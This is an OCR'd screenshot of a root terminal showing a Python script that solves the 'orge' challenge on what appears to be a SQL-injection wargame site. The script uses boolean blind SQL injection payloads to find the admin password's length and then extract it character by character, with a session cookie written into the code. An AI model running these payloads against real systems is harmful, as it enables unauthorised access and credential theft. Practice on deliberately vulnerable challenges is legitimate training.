 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
└─# batcat orge.py
File: orge.py
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': '7e4ulsuothpakpf13ln29lmbqc'}
6
7 hello_admin="Hello admin"
8 length_pass=0
9 for x in range(10):
10 url="https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw="+ urllib.parse.quote("' || id='admin' && length(pw)={}#".format(x))
11 print(url)
12 res = requests.get(url,cookies=cookies)
13 #print(res.text)
14 if hello_admin in res.text:
15 print("Password Lenght is "+str(x))
16 length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29 for j in range(48, 122):
30 url="https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=" +urllib.parse.quote("' || id='admin' && ")+ urllib.parse.quote("substring(pw,{},1) = '{}".format(str(i),chr(j))) #substring(pw,1,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if "Hello admin" in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
40
┌──(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─#
Type here to search
1
57°F Clear
10:16 PM
11/4/2023
1